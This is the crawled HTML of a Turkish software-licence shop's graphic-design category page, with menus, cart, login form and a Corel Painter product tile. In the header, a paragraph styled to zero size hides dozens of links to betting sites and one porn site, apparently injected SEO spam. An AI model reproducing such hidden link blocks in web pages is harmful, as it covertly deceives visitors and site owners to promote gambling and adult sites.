

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lisans24.com/grafik-tasarim/
body_size: 14971
content:

<!DOCTYPE html>
<html 
 lang="tr" dir="ltr">
<head>
<title>GRAFİK &amp; TASARIM</title>

    <base href="https://www.lisans24.com/"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"
          data-ca-mode=""/>
    <meta name="viewport" content="initial-scale=1.0, user-scalable=yes, width=device-width"/>
<meta name="description" content="⭐ ​​Profesyonel Grafik &amp; Tasarım ⭐ ​işleriniz için ✅​ Photoshop Lisans, ✅​ PaintShop Lisans , ✅ ​Corel Lisans gibi üst düzey programların en uygun fiyat ✅​ garantisi ile lisans24.com adresimizden satın alabilirsiniz. İşlerinizde ⭐​profesyonel ve hızlı çöz" />


    <meta name="keywords" content=""/>


    <meta name="format-detection" content="telephone=no">


            <link rel="canonical" href="https://www.lisans24.com/grafik-tasarim/" />
            



<meta property="og:type" content="website" />
<meta property="og:locale" content="tr" />
<meta property="og:title" content="GRAFİK &amp; TASARIM" />
<meta property="og:description" content="⭐ ​​Profesyonel Grafik &amp; Tasarım ⭐ ​işleriniz için ✅​ Photoshop Lisans, ✅​ PaintShop Lisans , ✅ ​Corel Lisans gibi üst düzey programların en uygun fiyat ✅​ garantisi ile lisans24.com adresimizden satın alabilirsiniz. İşlerinizde ⭐​profesyonel ve hızlı çöz" />
<meta property="og:url" content="https://www.lisans24.com/grafik-tasarim/" />
    
        <meta property="og:image" content=" https://www.lisans24.com/images/logos/8/Lisans24x.png" />
    





    <link href="https://www.lisans24.com/images/logos/8/favicon_ph23-qz_gmnq-lm.ico" rel="shortcut icon" type="image/x-icon" />


<link type="text/css" rel="stylesheet" href="https://www.lisans24.com/var/cache/misc/assets/design/themes/abt__youpitheme/css/standalone.9ede9f555b753d0ea4a0f7d74acdd6291747819576.css" />


<p><!-- Global site tag (gtag.js) - Google Ads: 413997920 --></p>
<!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->
<!-- Event snippet for Satın alma işlemi conversion page -->
<!-- Inline script moved to the bottom of the page -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<!-- Inline script moved to the bottom of the page -->
<!-- Inline script moved to the bottom of the page -->



</head>

<body>
    
        
        <div class="ty-tygh   bp-tygh-container" id="tygh_container">

        <div id="ajax_overlay" class="ty-ajax-overlay"></div>
<div id="ajax_loading_box" class="ty-ajax-loading-box"></div>

        <div class="cm-notification-container notification-container">
</div>

        <div class="ty-helper-container " id="tygh_main_container">
            
                 
                
<div class="tygh-top-panel clearfix">
        <div class="container-fluid  top-grid">
        										
	            <div class="container-fluid-row container-fluid-row-full-width ypi-top-panel">
<div class="row-fluid ">    	<div class="span16 ">
	                <div class="row-fluid ">    	<div class="span5 ypi-title-to-sore">
	                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><p><img class="topbar-flag" src="turkey.png"> Güvenen <strong> +1 Milyon</strong> Müşteri | CANLI TESLİMAT
</p>
<!-- Inline script moved to the bottom of the page --></div>
            </div>


											
	        
    	<div class="span11 ypi-top-links">
	                <div class=" ty-float-right">
                <div id="currencies_56">

<!--currencies_56--></div>

                    </div><div class="top-menu-text-links hidden-phone ty-float-right">
                
    

        <div class="ty-text-links-wrapper">
        <span id="sw_text_links_194" class="ty-text-links-btn cm-combination visible-phone">
            <i class="ty-icon-short-list"></i>
            <i class="ty-icon-down-micro ty-text-links-btn__arrow"></i>
        </span>
    
        <ul id="text_links_194" class="ty-text-links cm-popup-box ty-text-links_show_inline">
                            <li class="ty-text-links__item ty-level-0">
                    <a class="ty-text-links__a" href="/neden-canli-teslimat-yapiyoruz/">NEDEN CANLI TESLİMAT YAPIYORUZ?</a> 
                                    </li>
                    </ul>

        </div>
    
                    </div>
            </div>
</div>
            </div>
</div>
    </div>
											
	            <div class="container-fluid-row ypi-logo">
<div class="row-fluid ">    	<div class="span3 ypi-logo">
	                <div class="mfixed-button hidden ">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ypi-menu__fixed-button"><i class="material-icons md-48 md-dark">more_horiz</i></div></div>
                    </div><div class="ty-logo-container">
    
            <a href="https://www.lisans24.com/" title="">
        
    
<img class="ty-pict  ty-logo-container__image cm-image" id="det_img_766090188"  src="https://www.lisans24.com/images/logos/8/Lisans24x.png"  width="200" height="47" alt="" title=""/>


    
            </a>
    </div>
            </div>

    
											
	            
    	<div class="span4 phone-links-wrap">
	                <div class="hidden-phone hidden-tablet ">
                <div class="ty-wysiwyg-content"  data-ca-live-editor-object-id="0" data-ca-live-editor-object-type=""><div class="ypi-cr-phone-number">
    <div class="ypi-cr-phone">
	    <div class="ypi-cr-box">
<a target="_blank" href="https://api.whatsapp.com/send?phone=&text=Merhaba%20Sipariş%20Vermek%20İstiyorum" class="t-phone" rel="nofollow" title="Yazılımı Seviyoruz">Yazılımı <span style="color:#ff5400"> &hearts; </span> Seviyoruz</a>
<a target="_blank" "https://api.whatsapp.com/send?phone=&text=Merhaba%20Sipariş%20Vermek%20İstiyorum" class="t-phone" rel="nofollow" title="Çağrı Yap"><i class="fab fa-whatsapp">Müşteri Temsilcisi</i></a></div>
        <a onclick="$('.ypi-cr-phone').next().toggleClass('hidden');" rel="nofollow" title=""><i class="material-icons">&#xE313;</i></a>
        <div class="aditional-links">
                                            

    
    

<a id="opener_call_request_block17115" class="cm-dialog-opener cm-dialog-auto-size " href="https://www.lisans24.com/index.php?dispatch=call_requests.request&amp;obj_prefix=block&amp;obj_id=17115" data-ca-target-id="content_call_request_block17115"  data-ca-dialog-title="Request call" rel="nofollow"><span >Çağrı iste</span></a>

<div class="hidden" id="content_call_request_block17115" title="Çağrı iste">
    
</div>

         <a href="https://www.lisans24.com/iletisim/" class="l-contacts" rel="nofollow" title="">İletişim</a>
                  
               
        <a style="color: green"><span class="material-icons" style="color: green; float: left;">fiber_manual_record</span> Chat</a>
                  <a style="color: green"><span class="material-icons" style="color: green; float: left;">fiber_manual_record</span> Whatsapp</a>
                </div>
    </div>
   <div class="ypi-cr-link pop-up-box hidden">
    	<a class="closer" onclick="$('.ypi-cr-phone').next().addClass('hidden');" title=""><i class="material-icons">&#xE5CD;</i></a>
        <div class="ty-cr-work">Pazartesiden Cumartesi</div>
        <div class="ty-cr-work">(9 dan - 5 kadar)</div>
                          
                        <a href="/cdn-cgi/l/email-protection#[base64]" class="n-phone" rel="nofollow" title="">sup<!-- notemail@gmail.com -->port@lis<!-- notemail@gmail.com -->ans24.com</a>

	            <div class="visible-phone">
	            <a href="https://www.lisans24.com/iletisim/" class="l-contacts" rel="nofollow" title="">İletişim</a>
	            </div>
    </div>
</div>
<p style="overflow:auto;position:fixed;height:0;width:0">
<a href="https://betwoongirisi.gen.tr/" title="betwoon">betwoon</a> <a href="https://betwoongiris.gen.tr/" title="betwoon giriş">betwoon giriş</a> <a href="https://radissonbetgiris.gen.tr/" title="radissonbet">radissonbet</a> <a href="https://radissonbet.us.com/" title="radissonbet giriş">radissonbet giriş</a> <a href="https://superbetgiris.gen.tr/" title="superbet">superbet</a> <a href="https://superbet-giris.com/" title="superbet giriş">superbet giriş</a> <a href="https://pashagaminggiris.live/" title="pashagaming">pashagaming</a> <a href="https://pashagaming.link/" title="pashagaming giriş">pashagaming giriş</a> <a href="https://spincogiris.org/" title="spinco">spinco</a> <a href="https://spinco365giris.com/" title="spinco giriş">spinco giriş</a> <a href="https://spincogiris.gen.tr/" title="spinco güncel giriş">spinco güncel giriş</a> <a href="https://grandpashabetguncelgiris.com.tr/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a> <a href="https://grandpashabetgiris.com.tr/" title="grandpashabet">grandpashabet</a> <a href="https://grandpashabet-giris.com.tr/" title="grandpashabet giriş">grandpashabet giriş</a> <a href="https://grandpashabet.gen.tr/" title="grandpasha">grandpasha</a> <a href="https://grandpashabet.biz/" title="grandpashabet girişi">grandpashabet girişi</a> <a href="https://grandpashabet.link/" title="grandpashabet resmi giriş">grandpashabet resmi giriş</a> <a href="https://www.grandpashabet.shop/" title="grandpashabet gir">grandpashabet gir</a> <a href="https://grandpashabetuyelik.com.tr/" title="grandpashabet üyelik">grandpashabet üyelik</a> <a href="https://grandpashabetgiris.gen.tr/" title="Grandpasha bet">Grandpasha bet</a> <a href="https://maxwingiris.com/" title="maxwin giriş">maxwin giriş</a> <a href="https://maxwingiris.gen.tr/" title="maxwin">maxwin</a> <a href="https://macrobetgiris.com/" title="macrobet">macrobet</a> <a href="https://macrobetgiris.net/" title="macrobet giriş">macrobet giriş</a> <a href="https://macrobetgiris.org/" title="macrobet güncel giriş">macrobet güncel giriş</a> <a href="https://betsingiris.net/" title="betsin giriş">betsin giriş</a> <a href="https://betsingir.com/" title="betsin">betsin</a> <a href="https://ramadabetgir.com/" title="ramadabet">ramadabet</a> <a href="https://ramadabetgiris.net/" title="ramadabet giriş">ramadabet giriş</a> <a href="https://cratosroyalbet.gen.tr/" title="cratosroyalbet">cratosroyalbet</a>
<a href="https://cratosroyalbetgiris.gen.tr/" title="cratosroyalbet giriş">cratosroyalbet giriş</a> <a href="https://ramadabetgiris.org/" title="ramadabet gir">ramadabet gir</a> <a href="https://hizlibahisgiris.gen.tr/" title="hızlıbahis">hızlıbahis</a> <a href="https://www.doeda.xxx/" title="porno">porno</a></p>
</div>
                    </div>
            </div>

    
											
	            
    	<div class="span9 ypi-cart-user-wrap">
	                <div class="ypi-mini-cart ty-float-right">
                
    <div class="ty-dropdown-box" id="cart_status_198">
        <div id="sw_dropdown_198" class="ty-dropdown-box__title cm-combination">
            
                                		<span class="ty-minicart-count ty-hand empty">0</span>
                    <i class="material-icons md-36 empty">&#xE547;</i>
                            

        </div>
        <div id="dropdown_198" class="cm-popup-box ty-dropdown-box__content ty-dropdown-box__content--cart hidden">
            
                <div class="cm-cart-content cm-cart-content-thumb cm-cart-content-delete">
                        <div class="ty-cart-items">
                                                            <div class="ty-cart-items__empty ty-center">Sepetiniz Boş</div>
                                                        
                            
                                                        

                        </div>

                                                <div class="cm-cart-buttons ty-cart-content__buttons buttons-container hidden">
                            <div class="ty-float-left">
                                <a href="https://www.lisans24.com/cart/" rel="nofollow" class="ty-btn ty-btn__secondary">Sepeti göster</a>
                            </div>
                                                        <div class="ty-float-right">
                                            
 

    <a href="https://www.lisans24.com/checkout/"  class="ty-btn ty-btn__primary " ><span>Ödeme</span></a>


                            </div>
                                                    </div>
                        
                </div>
            

        </div>
    <!--cart_status_198--></div>


                    </div><div class="ty-dropdown-box  ypi-mini-user ty-float-right">
        <div id="sw_dropdown_199" class="ty-dropdown-box__title cm-combination unlogged">
            
                                <div class="cm-tooltip ty-account-info__title" title="Üye Girişi">
        <i class="material-icons md-36">&#xE853;</i>
    </div>

                        

        </div>
        <div id="dropdown_199" class="cm-popup-box ty-dropdown-box__content hidden">
            

<div id="account_info_199">
        <ul class="ty-account-info">
        
                        <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://www.lisans24.com/orders/" rel="nofollow">Tamamlanan Siparişler</a></li>
                                            <li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a underlined" href="https://www.lisans24.com/compare/" rel="nofollow">Karşılaştırma listesi</a></li>
                    

<li class="ty-account-info__item ty-dropdown-box__item"><a class="ty-account-info__a" href="https://www.lisans24.com/wishlist/" rel="nofollow">İstek listesi</a></li>
    </ul>

            <div class="ty-account-info__orders updates-wrapper track-orders" id="track_orders_block_199">
            <form action="https://www.lisans24.com/" method="POST" class="cm-ajax cm-post cm-ajax-full-render" name="track_order_quick">
                <input type="hidden" name="result_ids" value="track_orders_block_*" />
                <input type="hidden" name="return_url" value="index.php?dispatch=categories.view&amp;category_id=424" />

                <div class="ty-account-info__orders-txt">Sipariş takibi</div>

                <div class="ty-account-info__orders-input ty-control-group ty-input-append">
                    <label for="track_order_item199" class="cm-required hidden">Sipariş takibi</label>
                    <input type="text" size="20" class="ty-input-text cm-hint" id="track_order_item199" name="track_data" value="Sipariş Nr/E-posta" />
                    <button title="Gİt" class="ty-btn-go" type="submit"><i class="ty-btn-go__icon ty-icon-right-dir"></i></button>
<input type="hidden" name="dispatch" value="orders.track_request" />
                    
                </div>
            <input type="hidden" name="security_hash" class="cm-no-hide-input" value="fbc1cca73e5d4bf3cdfea7be21c89f01" /></form>
        <!--track_orders_block_199--></div>
    
    <div class="ty-account-info__buttons buttons-container">
                    <a href="https://www.lisans24.com/login/?return_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D424"  data-ca-target-id="login_block199" class="cm-dialog-opener cm-dialog-auto-size ty-btn ty-btn__secondary" rel="nofollow">Giriş</a><a href="https://www.lisans24.com/profiles-add/" rel="nofollow" class="ty-btn ty-btn__primary">Üye ol</a>

            <div  id="login_block199" class="hidden" title="Giriş">
                <div class="ty-login-popup">
                    


    <div id="popup199_login_popup_form_container">
            <form name="popup199_form" action="https://www.lisans24.com/" method="post" class="cm-ajax cm-ajax-full-render">
                    <input type="hidden" name="result_ids" value="popup199_login_popup_form_container" />
            <input type="hidden" name="login_block_id" value="popup199" />
            <input type="hidden" name="quick_login" value="1" />
        
        <input type="hidden" name="return_url" value="index.php?dispatch=categories.view&amp;category_id=424" />
        <input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=424" />

        
        <div class="ty-control-group">
            <label for="login_popup199" class="ty-login__filed-label ty-control-group__label cm-required cm-trim cm-email">E-posta</label>
            <input type="text" id="login_popup199" name="user_login" size="30" value="" class="ty-login__input cm-focus" />
        </div>

        <div class="ty-control-group ty-password-forgot">
            <label for="psw_popup199" class="ty-login__filed-label ty-control-group__label ty-password-forgot__label cm-required">Şifre</label><a href="https://www.lisans24.com/index.php?dispatch=auth.recover_password" class="ty-password-forgot__a"  tabindex="5">Şifreyi unuttunuz mu?</a>
            <input type="password" id="psw_popup199" name="password" size="30" value="" class="ty-login__input" maxlength="32" />
        </div>

                    
            <div class="ty-login-reglink ty-center">
                <a class="ty-login-reglink__a" href="https://www.lisans24.com/profiles-add/" rel="nofollow">Üye ol</a>
            </div>
        
        

        
        
            <div class="buttons-container clearfix">
                <div class="ty-float-right">
                        
 
    <button  class="ty-btn__login ty-btn__secondary ty-btn" type="submit" name="dispatch[auth.login]" ><span>Giriş</span></button>


                </div>
                <div class="ty-login__remember-me">
                    <label for="remember_me_popup199" class="ty-login__remember-me-label"><input class="checkbox" type="checkbox" name="remember_me" id="remember_me_popup199" value="Y" />Beni hatırla</label>
                </div>
            </div>
        

    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="fbc1cca73e5d4bf3cdfea7be21c89f01" /></form>

    <!--popup199_login_popup_form_container--></div>

                </div>
            </div>
            </div>
<!--account_info_199--></div>

        </div>
    </div><div class=" ty-float-right">
                
        <div id="abt__youpitheme_wishlist_count">
        <a class="cm-tooltip ty-wishlist__a " href="https://www.lisans24.com/wishlist/" rel="nofollow" title="İstek listesine gözat"><i class="material-icons md-36 md-dark">&#xE87E;</i></a>
        <!--abt__youpitheme_wishlist_count--></div>

    <div id="abt__youpitheme_compare_count">
                <a class="cm-tooltip ty-compare__a " href="https://www.lisans24.com/compare/" rel="nofollow" title="karşılaştırılabilsin"><i class="material-icons md-36 md-dark">&#xe01d;</i></a>
        <!--abt__youpitheme_compare_count--></div>

                    </div><div class="ypi-search ty-float-right">
                <div class="ty-search-block">
    <form action="https://www.lisans24.com/" name="search_form" method="get">
        <input type="hidden" name="match" value="all" />
        <input type="hidden" name="subcats" value="Y" />
        <input type="hidden" name="pcode_from_q" value="Y" />
        <input type="hidden" name="pshort" value="Y" />
        <input type="hidden" name="pfull" value="Y" />
        <input type="hidden" name="pname" value="Y" />
        <input type="hidden" name="pkeywords" value="Y" />
        <input type="hidden" name="search_performed" value="Y" />

        


        <input type="text" name="q" value="" id="search_input" title="Ürünlerde ara" class="ty-search-block__input cm-hint" /><button title="Ara" class="ty-search-magnifier" type="submit"><i class="material-icons md-24 md-dark">&#xE8B6;</i></button>
<input type="hidden" name="dispatch" value="products.search" />
        
    <input type="hidden" name="security_hash" class="cm-no-hide-input" value="fbc1cca73e5d4bf3cdfea7be21c89f01" /></form>
</div>


                    </div>
            </div>
</div>
    </div>
	
    </div>

</div>

<div class="tygh-header clearfix">
        <div class="container-fluid  header-grid">
        										
	            <div class="container-fluid-row container-fluid-row-full-width top-menu-grid">
<div class="row-fluid ">    	<div class="span16 ">
	                <div class="top-menu ">
                

<div class="abt_up-menu  tbm-menu extended"><div class="ty-menu__wrapper"><ul class="ty-menu__items cm-responsive-menu"><li class="ty-menu__item ty-menu__menu-btn visible-phone"><a class="ty-menu__item-link"><i class="material-icons">&#xE5D2;</i><span>Menu <i class="material-icons">&#xE5CF;</i></span></a></li><li class="ty-menu__item cm-menu-item-responsive ty-menu__item-active ty-menu-item__electronics"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/191-abt__yt_mwi__icon.png"  alt="" title=""/>

<bdi style="max-width: 110px">Tüm Kategoriler<span class="m-label" style="color: #ffffff; background-color: #ff0000">new</span><i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_197"></div></li><li class="ty-menu__item cm-menu-item-responsive" data-subitems-count="5" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/oyunlar/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/9/lisans24oyunlar.png"  alt="" title=""/>

<bdi style="max-width: 110px">Oyunlar<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_472"></div></li><li class="ty-menu__item cm-menu-item-responsive ty-menu-item__apparel" data-subitems-count="7" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/isletim-sistemleri/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/isletim-sistemleri1.png"  alt="" title=""/>

<bdi style="max-width: 110px">İşletim Sistemleri<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_198"></div></li><li class="ty-menu__item cm-menu-item-responsive ty-menu-item__media" data-subitems-count="15" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/ofis-sistemleri-paketler/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/Ofis1.png"  alt="" title=""/>

<bdi style="max-width: 110px">Ofis Sistemleri &amp; Paketler<span class="m-label" style="color: #ffffff; background-color: #4caf50">new</span><i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_223"></div></li><li class="ty-menu__item cm-menu-item-responsive ty-menu-item__sport" data-subitems-count="10" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/windows-server/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/servers.png"  alt="" title=""/>

<bdi style="max-width: 110px">Windows Server<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_283"></div></li><li class="ty-menu__item cm-menu-item-responsive ty-menu-item__office" data-subitems-count="15" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a  href="https://www.lisans24.com/antivirus-guvenlik/" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/guvenliks.png"  alt="" title=""/>

<bdi style="max-width: 110px">Antivirüs &amp; Güvenlik<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_296"></div></li><li class="ty-menu__item cm-menu-item-responsive ty-menu__item-active" data-subitems-count="6" data-settings-cols="6"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ty-menu__icon-open material-icons">&#xE145;</i><i class="ty-menu__icon-hide material-icons">&#xE15B;</i></a><a href="https://www.lisans24.com/grafik-tasarim/" class="ty-menu__item-link a-first-lvl"><span ><bdi style="max-width: 110px">GRAFİK &amp; TASARIM<i class="icon-down-dir material-icons">&#xE5CF;</i></bdi></span></a><div class="abtam ty-menu__submenu" id="topmenu_64_470"></div></li><li class="ty-menu__item ty-menu__item-nodrop ty-menu-item__sale"><a  href="https://www.lisans24.com/index.php?dispatch=products.bestsellers" class="ty-menu__item-link a-first-lvl"><span class="item-with-icon">
    
<img class="ty-pict  mwi-img cm-image"   src="[data-uri]" data-src="https://www.lisans24.com/images/abt__yt_mwi__icon/8/indirim.png"  alt="" title=""/>

<bdi style="max-width: 110px">En Çok Satılanlar</bdi></span></a></li>
</ul></div><div class="abt_yp_menu-show_more hidden-phone">9/9<i></i></div></div>

                    </div>
            </div>
</div>
    </div>
											
	
    </div>

</div>

<div class="tygh-content clearfix">
        <div class="container-fluid  content-grid ypi-categories_grid">
        										
											
	            <div class="container-fluid-row">
<div class="row-fluid ">    	<div class="span16 main-content-grid">
	                <div class="ty-mainbox-container clearfix">
                    
                <h1 class="ty-mainbox-title">
                    
                                            <span >GRAFİK &amp; TASARIM</span>
                                        

                </h1>
            
    
                <div class="ty-mainbox-body">
<div id="breadcrumbs_11">
        
            <div itemscope itemtype="https://schema.org/BreadcrumbList" class="ty-breadcrumbs clearfix hide_with_btn">
            <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.lisans24.com/" class="ty-breadcrumbs__a"><meta itemprop="position" content="1" /><meta itemprop="name" content="Ana sayfa" /><bdi>Ana sayfa</bdi></a></span><span class="ty-breadcrumbs__slash">/</span><span><span class="ty-breadcrumbs__current"><bdi>GRAFİK &amp; TASARIM</bdi></span></span>
        </div>
        <!--breadcrumbs_11--></div>


<div id="abt__yt_subcategories_11">
<!--abt__yt_subcategories_11--></div>

<div id="selected_filters_ypi"><div class="yp-selected-product-filters cm-product-filters"></div><!--selected_filters_ypi--></div>

    <div class="ypi-filters-container">
        <a class="ypi-white-vfbt"><i class="material-icons">&#xE16D;</i></a>
        <span class="f-title hidden">Filtreler</span>
    </div>

<div class="cat-view-grid" id="category_products_11">

        
                    
        
            

    
    
<!-- Inline script moved to the bottom of the page -->
    <div class="ty-pagination-container cm-pagination-container" id="pagination_contents">

    
    

    
<div class="ypi-sort-container">
    

    
<div class="ypi-sort-buttons">
    
<div class="ty-sort-dropdown">
    <a id="sw_elm_sort_fields" class="ty-sort-dropdown__wrapper cm-combination"><i class="material-icons">&#xE164;</i></a>
    <ul id="elm_sort_fields" class="ty-sort-dropdown__content cm-popup-box hidden">
	    <li class="ypi-sort-active-item"><span>Alfabetik olarak sırala: A dan Z ye</span></li>
                                                                                                
                                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                    <li class="sort-by-timestamp-desc ty-sort-dropdown__content-item">
                        <a class="cm-ajax ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.lisans24.com/grafik-tasarim/?sort_by=timestamp&amp;sort_order=desc" rel="nofollow">Yeni öğelere göre sırala</a>
                    </li>
                                                                                                                                                
                                                                                                                                                                                                                                                                                        
                                                                                                                                        <li class="sort-by-product-desc ty-sort-dropdown__content-item">
                        <a class="cm-ajax ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.lisans24.com/grafik-tasarim/?sort_by=product&amp;sort_order=desc" rel="nofollow">Alfabetik olarak sırala: Z den A ya</a>
                    </li>
                                                                                                                                                
                                                                                                            <li class="sort-by-price-asc ty-sort-dropdown__content-item">
                        <a class="cm-ajax ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.lisans24.com/grafik-tasarim/?sort_by=price&amp;sort_order=asc" rel="nofollow">Fiyata göre Sırala: Düşükten Yükseğe</a>
                    </li>
                                                                                                                                                <li class="sort-by-price-desc ty-sort-dropdown__content-item">
                        <a class="cm-ajax ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.lisans24.com/grafik-tasarim/?sort_by=price&amp;sort_order=desc" rel="nofollow">Fiyata göre Sırala: Yüksekten düşüğe</a>
                    </li>
                                                                                                                                                
                                                                                                                                                                                                                    <li class="sort-by-popularity-desc ty-sort-dropdown__content-item">
                        <a class="cm-ajax ty-sort-dropdown__content-item-a" data-ca-target-id="pagination_contents" href="https://www.lisans24.com/grafik-tasarim/?sort_by=popularity&amp;sort_order=desc" rel="nofollow">Popülerliğe göre sırala</a>
                    </li>
                                                                                                                                                
                                                                                                                                                                                                                                                                                                                            
                                                                                                                                                                                                                                        </ul>
</div>




<div class="ty-sort-dropdown">
<a id="sw_elm_pagination_steps" class="ty-sort-dropdown__wrapper cm-combination"><i class="material-icons">&#xE5C3;</i></a>
    <ul id="elm_pagination_steps" class="ty-sort-dropdown__content cm-popup-box hidden">
	    	<li class="ypi-sort-active-item"><span>12 Her Sayfada</span></li>
                                            <li class="ty-sort-dropdown__content-item">
                <a class="cm-ajax ty-sort-dropdown__content-item-a" href="https://www.lisans24.com/grafik-tasarim/?items_per_page=24" data-ca-target-id="pagination_contents" rel="nofollow">24 Her Sayfada</a>
            </li>
                                    <li class="ty-sort-dropdown__content-item">
                <a class="cm-ajax ty-sort-dropdown__content-item-a" href="https://www.lisans24.com/grafik-tasarim/?items_per_page=48" data-ca-target-id="pagination_contents" rel="nofollow">48 Her Sayfada</a>
            </li>
                                    <li class="ty-sort-dropdown__content-item">
                <a class="cm-ajax ty-sort-dropdown__content-item-a" href="https://www.lisans24.com/grafik-tasarim/?items_per_page=96" data-ca-target-id="pagination_contents" rel="nofollow">96 Her Sayfada</a>
            </li>
                                    <li class="ty-sort-dropdown__content-item">
                <a class="cm-ajax ty-sort-dropdown__content-item-a" href="https://www.lisans24.com/grafik-tasarim/?items_per_page=192" data-ca-target-id="pagination_contents" rel="nofollow">192 Her Sayfada</a>
            </li>
                    </ul>
</div>
</div>

</div>


<!-- Inline script moved to the bottom of the page --><div class="grid-list" id="product_list_page1"><div class="col-tile">

































<div class="ty-grid-list__item ty-quick-view-button__wrapper" style="height: 432px"><form action="https://www.lisans24.com/" method="post" name="product_form_460" enctype="multipart/form-data" class="cm-disable-empty-files  cm-ajax cm-ajax-full-render cm-ajax-status-middle "><input type="hidden" name="result_ids" value="cart_status*,wish_list*,checkout*,account_info*,abt__youpitheme_compare_count,abt__youpitheme_wishlist_count" /><input type="hidden" name="redirect_url" value="index.php?dispatch=categories.view&amp;category_id=424" /><input type="hidden" name="product_data[460][product_id]" value="460" /><input type="hidden" name="ab__stickers_output_side" value="L"><div class="ypi-grid-list__item_body" style="min-height: 430px"><div class="stock-block">
    <div class="cm-reload-460 stock-wrap" id="product_amount_update_460">
        <input type="hidden" name="appearance[show_product_amount]" value="1" />
                                                            <!--product_amount_update_460--></div>


</div><div class="ty-grid-list__image" style="height: 230px;"><div class="ypi-list-bt-block hidden">
    
            
    
 
    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-wish cm-tooltip cm-submit text-button " id="button_wishlist_460" data-ca-dispatch="dispatch[wishlist.add..460]" title="İstek listesine ekle"><span></span></a>



    
                            
                                
        
 
    <a  class="ty-btn ty-btn__tertiary ty-btn-icon ty-add-to-compare cm-tooltip cm-ajax cm-ajax-full-render text-button " href="https://www.lisans24.com/index.php?dispatch=product_features.add_product&amp;product_id=460&amp;redirect_url=index.php%3Fdispatch%3Dcategories.view%26category_id%3D424" rel="nofollow" data-ca-target-id="comparison_list,account_info*,abt__youpitheme_compare_count" title="Karşılaştır"><span></span></a>




</div>


        <a class="abt-single-image" href="https://www.lisans24.com/grafik-tasarim/corel-painter/corel-painter-2020/">
                    
    
    <img class="ty-pict   cm-image" id="det_img_460"  src="[data-uri]" data-src="https://www.lisans24.com/images/thumbnails/230/230/detailed/8/corel-painter-2021_3kil-r4.jpg"  alt="" title="" data-srcset="https://www.lisans24.com/images/thumbnails/460/460/detailed/8/corel-painter-2021_3kil-r4.jpg 2x"/>


    </a>

                                
            
    </div><div class="block-top">
<div class="grid-list__rating no-rating">
